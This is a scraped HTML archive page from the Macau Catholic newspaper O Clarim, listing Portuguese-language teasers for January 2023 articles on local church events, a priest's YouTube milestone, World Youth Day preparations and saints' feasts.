				<img width="895" height="722" src="https://www.oclarim.com.mo/wp-content/uploads/2023/01/Destaque1-2-1000x807.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="CANAL “PADRE DANIEL RIBEIRO, SCJ”" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2023/01/Destaque1-2-1000x807.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2023/01/Destaque1-2-768x620.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2023/01/Destaque1-2-372x300.jpg 372w, https://www.oclarim.com.mo/wp-content/uploads/2023/01/Destaque1-2-e1674128754633.jpg 700w" sizes="(max-width: 895px) 100vw, 895px" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.oclarim.com.mo/local/canal-padre-daniel-ribeiro-scj-ultrapassa-a-barreira-das-100-mil-subscricoes/" rel="bookmark">CANAL “PADRE DANIEL RIBEIRO, SCJ” ULTRAPASSA A BARREIRA DAS 100 MIL SUBSCRIÇÕES</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/local/canal-padre-daniel-ribeiro-scj-ultrapassa-a-barreira-das-100-mil-subscricoes/" rel="bookmark"><time class="entry-date published" datetime="2023-01-20T14:26:00+08:00">January 20, 2023</time><time class="updated" datetime="2023-01-21T14:23:28+08:00">January 21, 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/destaque/" rel="category tag">Destaque</a>, <a href="https://www.oclarim.com.mo/category/local/" rel="category tag">Local</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>Internet ao serviço da Fé O padre Daniel Ribeiro, SCJ, recebeu esta semana, da plataforma do YouTube, uma placa de reconhecimento pelo seu canal &#8220;Padre Daniel Ribeiro, SCJ&#8221; ter ultrapassado os cem mil subscritores. O referido canal foi criado a&hellip;</p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/local/canal-padre-daniel-ribeiro-scj-ultrapassa-a-barreira-das-100-mil-subscricoes/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="CANAL “PADRE DANIEL RIBEIRO, SCJ” ULTRAPASSA A BARREIRA DAS 100 MIL SUBSCRIÇÕES" data-url="https://www.oclarim.com.mo/local/canal-padre-daniel-ribeiro-scj-ultrapassa-a-barreira-das-100-mil-subscricoes/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/local/canal-padre-daniel-ribeiro-scj-ultrapassa-a-barreira-das-100-mil-subscricoes/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
			<span class="comments-link"><a href="https://www.oclarim.com.mo/local/canal-padre-daniel-ribeiro-scj-ultrapassa-a-barreira-das-100-mil-subscricoes/#respond">Leave a comment</a></span>		</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
				
<article id="post-25431" class="post-25431 post type-post status-publish format-standard has-post-thumbnail hentry category-local category-todas">
				<img width="895" height="504" src="https://www.oclarim.com.mo/wp-content/uploads/2023/01/Local4-1-1000x563.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="DIOCESE DE MACAU QUER LEVAR 40 JOVENS À JORNADA MUNDIAL DA JUVENTUDE" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2023/01/Local4-1-1000x563.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2023/01/Local4-1-768x432.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2023/01/Local4-1-1536x864.jpg 1536w, https://www.oclarim.com.mo/wp-content/uploads/2023/01/Local4-1-2048x1152.jpg 2048w, https://www.oclarim.com.mo/wp-content/uploads/2023/01/Local4-1-400x225.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2023/01/Local4-1-e1674128543939.jpg 700w" sizes="(max-width: 895px) 100vw, 895px" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.oclarim.com.mo/local/diocese-de-macau-quer-levar-40-jovens-a-jornada-mundial-da-juventude/" rel="bookmark">DIOCESE DE MACAU QUER LEVAR 40 JOVENS À JORNADA MUNDIAL DA JUVENTUDE</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/local/diocese-de-macau-quer-levar-40-jovens-a-jornada-mundial-da-juventude/" rel="bookmark"><time class="entry-date published" datetime="2023-01-20T14:24:00+08:00">January 20, 2023</time><time class="updated" datetime="2023-01-24T10:50:57+08:00">January 24, 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/local/" rel="category tag">Local</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>Acções de formação e retiro espiritual no caminho para Lisboa A diocese de Macau tenciona recrutar, até 3 de Fevereiro, os jovens que vão representar a Região na Jornada Mundial da Juventude. A delegação diocesana que se vai deslocar a&hellip;</p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/local/diocese-de-macau-quer-levar-40-jovens-a-jornada-mundial-da-juventude/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="DIOCESE DE MACAU QUER LEVAR 40 JOVENS À JORNADA MUNDIAL DA JUVENTUDE" data-url="https://www.oclarim.com.mo/local/diocese-de-macau-quer-levar-40-jovens-a-jornada-mundial-da-juventude/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/local/diocese-de-macau-quer-levar-40-jovens-a-jornada-mundial-da-juventude/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
			<span class="comments-link"><a href="https://www.oclarim.com.mo/local/diocese-de-macau-quer-levar-40-jovens-a-jornada-mundial-da-juventude/#respond">Leave a comment</a></span>		</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
				
<article id="post-25428" class="post-25428 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-todas">
				<img width="700" height="460" src="https://www.oclarim.com.mo/wp-content/uploads/2023/01/Destaque4-e1674128033396.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="COMUNIDADE FILIPINA CELEBROU O SINULOG" loading="lazy" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.oclarim.com.mo/todas/comunidade-filipina-celebrou-o-sinulog/" rel="bookmark">COMUNIDADE FILIPINA CELEBROU O SINULOG</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/comunidade-filipina-celebrou-o-sinulog/" rel="bookmark"><time class="entry-date published" datetime="2023-01-20T14:22:00+08:00">January 20, 2023</time><time class="updated" datetime="2023-01-23T12:04:46+08:00">January 23, 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/destaque/" rel="category tag">Destaque</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>Santo Niño, expressão de fé de todo um povo A comunidade católica filipina de Macau celebrou, no passado Domingo, aquela que é uma das suas mais marcantes tradições. Mais de meio milhar de fiéis reuniram-se, ao final da manhã, no&hellip;</p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/comunidade-filipina-celebrou-o-sinulog/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="COMUNIDADE FILIPINA CELEBROU O SINULOG" data-url="https://www.oclarim.com.mo/todas/comunidade-filipina-celebrou-o-sinulog/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/comunidade-filipina-celebrou-o-sinulog/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
			<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/comunidade-filipina-celebrou-o-sinulog/#respond">Leave a comment</a></span>		</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
				
<article id="post-25443" class="post-25443 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-local category-todas">
				<img width="700" height="467" src="https://www.oclarim.com.mo/wp-content/uploads/2023/01/Destaque5-e1674129236514.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="USJ promove primeiro encontro da comunidade filipina" loading="lazy" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.oclarim.com.mo/local/iniciativa-decorreu-no-final-de-novembro/" rel="bookmark">INICIATIVA DECORREU NO FINAL DE NOVEMBRO</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/local/iniciativa-decorreu-no-final-de-novembro/" rel="bookmark"><time class="entry-date published" datetime="2023-01-20T14:20:00+08:00">January 20, 2023</time><time class="updated" datetime="2023-01-23T12:02:32+08:00">January 23, 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/destaque/" rel="category tag">Destaque</a>, <a href="https://www.oclarim.com.mo/category/local/" rel="category tag">Local</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>USJ promove primeiro encontro da comunidade filipina Gastronomia, jogos tradicionais e um sentido mais aprofundado de comunidade. A Capelania da Universidade de São José quer fomentar vínculos mais profundos com os alunos e funcionários da instituição de Ensino Superior e&hellip;</p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/local/iniciativa-decorreu-no-final-de-novembro/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="INICIATIVA DECORREU NO FINAL DE NOVEMBRO" data-url="https://www.oclarim.com.mo/local/iniciativa-decorreu-no-final-de-novembro/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/local/iniciativa-decorreu-no-final-de-novembro/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
			<span class="comments-link"><a href="https://www.oclarim.com.mo/local/iniciativa-decorreu-no-final-de-novembro/#respond">Leave a comment</a></span>		</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
				
<article id="post-25418" class="post-25418 post type-post status-publish format-standard has-post-thumbnail hentry category-local category-todas">
				<img width="895" height="671" src="https://www.oclarim.com.mo/wp-content/uploads/2023/01/Local3-2-1000x750.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="ALUNOS DO COLÉGIO DIOCESANO DE SÃO JOSÉ VISITARAM O CLARIM" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2023/01/Local3-2-1000x750.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2023/01/Local3-2-768x576.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2023/01/Local3-2-1536x1152.jpg 1536w, https://www.oclarim.com.mo/wp-content/uploads/2023/01/Local3-2-400x300.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2023/01/Local3-2-e1674099652408.jpg 700w" sizes="(max-width: 895px) 100vw, 895px" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.oclarim.com.mo/local/alunos-do-colegio-diocesano-de-sao-jose-visitaram-o-clarim/" rel="bookmark">ALUNOS DO COLÉGIO DIOCESANO DE SÃO JOSÉ VISITARAM O CLARIM</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/local/alunos-do-colegio-diocesano-de-sao-jose-visitaram-o-clarim/" rel="bookmark"><time class="entry-date published" datetime="2023-01-20T14:18:00+08:00">January 20, 2023</time><time class="updated" datetime="2023-01-25T19:19:37+08:00">January 25, 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/local/" rel="category tag">Local</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>Conhecer para lá das salas de aula Vinte e oito alunos do edifício n.º 2 (Secção Inglesa) do Colégio Diocesano de São José (CDSJ) visitaram as instalações d’O CLARIM, no passado dia 12 de Janeiro. Os alunos, que compõem uma&hellip;</p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/local/alunos-do-colegio-diocesano-de-sao-jose-visitaram-o-clarim/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="ALUNOS DO COLÉGIO DIOCESANO DE SÃO JOSÉ VISITARAM O CLARIM" data-url="https://www.oclarim.com.mo/local/alunos-do-colegio-diocesano-de-sao-jose-visitaram-o-clarim/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/local/alunos-do-colegio-diocesano-de-sao-jose-visitaram-o-clarim/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
			<span class="comments-link"><a href="https://www.oclarim.com.mo/local/alunos-do-colegio-diocesano-de-sao-jose-visitaram-o-clarim/#respond">Leave a comment</a></span>		</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
				
<article id="post-25415" class="post-25415 post type-post status-publish format-standard has-post-thumbnail hentry category-eclesial category-todas">
				<img width="895" height="597" src="https://www.oclarim.com.mo/wp-content/uploads/2023/01/Eclesial3-1000x667.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="Peregrinos na Jornada da Vida" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2023/01/Eclesial3-1000x667.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2023/01/Eclesial3-768x512.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2023/01/Eclesial3-400x267.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2023/01/Eclesial3-e1674099509355.jpg 700w" sizes="(max-width: 895px) 100vw, 895px" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.oclarim.com.mo/todas/reflexao-29/" rel="bookmark">REFLEXÃO</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/reflexao-29/" rel="bookmark"><time class="entry-date published" datetime="2023-01-20T14:16:00+08:00">January 20, 2023</time><time class="updated" datetime="2023-01-25T19:24:39+08:00">January 25, 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/eclesial/" rel="category tag">Eclesial</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>Peregrinos na Jornada da Vida O Salmista apresenta-se: «Sou um peregrino sobre a terra» (Sl., 119, 19); «Ouve, SENHOR, minha oração, e atende a minha súplica; não ignores minhas lágrimas, porquanto, perante ti, sou um estrangeiro, como foram todos os&hellip;</p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/reflexao-29/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="REFLEXÃO" data-url="https://www.oclarim.com.mo/todas/reflexao-29/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/reflexao-29/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
			<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/reflexao-29/#respond">Leave a comment</a></span>		</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
				
<article id="post-25425" class="post-25425 post type-post status-publish format-standard has-post-thumbnail hentry category-local category-todas">
				<img width="895" height="599" src="https://www.oclarim.com.mo/wp-content/uploads/2023/01/Local5-1000x669.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="UNIVERSIDADE DE SÃO JOSÉ VOLTA A APOSTAR NO ENSINO DE LATIM" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2023/01/Local5-1000x669.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2023/01/Local5-768x514.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2023/01/Local5-400x268.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2023/01/Local5-e1674127420508.jpg 700w" sizes="(max-width: 895px) 100vw, 895px" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.oclarim.com.mo/local/universidade-de-sao-jose-volta-a-apostar-no-ensino-de-latim/" rel="bookmark">UNIVERSIDADE DE SÃO JOSÉ VOLTA A APOSTAR NO ENSINO DE LATIM</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/local/universidade-de-sao-jose-volta-a-apostar-no-ensino-de-latim/" rel="bookmark"><time class="entry-date published" datetime="2023-01-20T14:14:00+08:00">January 20, 2023</time><time class="updated" datetime="2023-01-26T10:29:20+08:00">January 26, 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/local/" rel="category tag">Local</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>Língua de Virgílio e de Ovídio seduz alunos chineses O Latim é cada vez mais procurado por jovens da China continental que estudam nas instituições de Ensino Superior de Macau. O professor Roberto Ceolin, docente da Faculdade de Estudos Religiosos&hellip;</p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/local/universidade-de-sao-jose-volta-a-apostar-no-ensino-de-latim/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="UNIVERSIDADE DE SÃO JOSÉ VOLTA A APOSTAR NO ENSINO DE LATIM" data-url="https://www.oclarim.com.mo/local/universidade-de-sao-jose-volta-a-apostar-no-ensino-de-latim/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/local/universidade-de-sao-jose-volta-a-apostar-no-ensino-de-latim/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
			<span class="comments-link"><a href="https://www.oclarim.com.mo/local/universidade-de-sao-jose-volta-a-apostar-no-ensino-de-latim/#respond">Leave a comment</a></span>		</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
				
<article id="post-25409" class="post-25409 post type-post status-publish format-standard has-post-thumbnail hentry category-local category-todas">
				<img width="895" height="596" src="https://www.oclarim.com.mo/wp-content/uploads/2023/01/Local1-2-1000x666.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="SÃO FRANCISCO DE SALES É CELEBRADO NA PRÓXIMA TERÇA-FEIRA (24 DE JANEIRO)" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2023/01/Local1-2-1000x666.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2023/01/Local1-2-768x512.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2023/01/Local1-2-400x267.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2023/01/Local1-2.jpg 1181w" sizes="(max-width: 895px) 100vw, 895px" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.oclarim.com.mo/local/sao-francisco-de-sales-e-celebrado-na-proxima-terca-feira-24-de-janeiro/" rel="bookmark">SÃO FRANCISCO DE SALES É CELEBRADO NA PRÓXIMA TERÇA-FEIRA (24 DE JANEIRO)</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/local/sao-francisco-de-sales-e-celebrado-na-proxima-terca-feira-24-de-janeiro/" rel="bookmark"><time class="entry-date published" datetime="2023-01-20T14:10:00+08:00">January 20, 2023</time><time class="updated" datetime="2023-01-23T11:58:39+08:00">January 23, 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/local/" rel="category tag">Local</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>Pelos 400 anos da sua morte Bispo de Genebra, Doutor da Igreja Universal, nasceu no castelo de Sales, perto de Thorens-Glières, ducado de Saboia, na actual França, no dia 21 de Agosto de 1567; viria a falecer em Lyon, a&hellip;</p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/local/sao-francisco-de-sales-e-celebrado-na-proxima-terca-feira-24-de-janeiro/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="SÃO FRANCISCO DE SALES É CELEBRADO NA PRÓXIMA TERÇA-FEIRA (24 DE JANEIRO)" data-url="https://www.oclarim.com.mo/local/sao-francisco-de-sales-e-celebrado-na-proxima-terca-feira-24-de-janeiro/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/local/sao-francisco-de-sales-e-celebrado-na-proxima-terca-feira-24-de-janeiro/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
			<span class="comments-link"><a href="https://www.oclarim.com.mo/local/sao-francisco-de-sales-e-celebrado-na-proxima-terca-feira-24-de-janeiro/#respond">Leave a comment</a></span>		</footer><!-- .entry-footer -->
	</div> <!-- .article-wrapper -->
</article><!-- #post-## -->

			
				
<article id="post-25406" class="post-25406 post type-post status-publish format-standard has-post-thumbnail hentry category-local category-todas">
				<img width="895" height="671" src="https://www.oclarim.com.mo/wp-content/uploads/2023/01/Local2-1-1000x750.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="CONVERSÃO DE SÃO PAULO CELEBRADA A 25 DE JANEIRO" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2023/01/Local2-1-1000x750.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2023/01/Local2-1-768x576.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2023/01/Local2-1-1536x1152.jpg 1536w, https://www.oclarim.com.mo/wp-content/uploads/2023/01/Local2-1-400x300.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2023/01/Local2-1-e1674099118192.jpg 700w" sizes="(max-width: 895px) 100vw, 895px" />	
	<div class="article-wrapper img-aligncenter">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.oclarim.com.mo/local/conversao-de-sao-paulo-celebrada-a-25-de-janeiro/" rel="bookmark">CONVERSÃO DE SÃO PAULO CELEBRADA A 25 DE JANEIRO</a></h2>						<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/local/conversao-de-sao-paulo-celebrada-a-25-de-janeiro/" rel="bookmark"><time class="entry-date published" datetime="2023-01-20T14:10:00+08:00">January 20, 2023</time><time class="updated" datetime="2023-01-24T10:54:21+08:00">January 24, 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/local/" rel="category tag">Local</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div>
					</header><!-- .entry-header -->

		<div class="entry-content">
			
							<p>De perseguidor a apóstolo Trata-se de um episódio do Novo Testamento (Actos, 9, 1-18; 1 Cor., 15, 8-92) que narra a conversão cristã de Paulo de Tarso, na estrada de Damasco, provavelmente entre os anos de 33 e 36. A&hellip;</p>
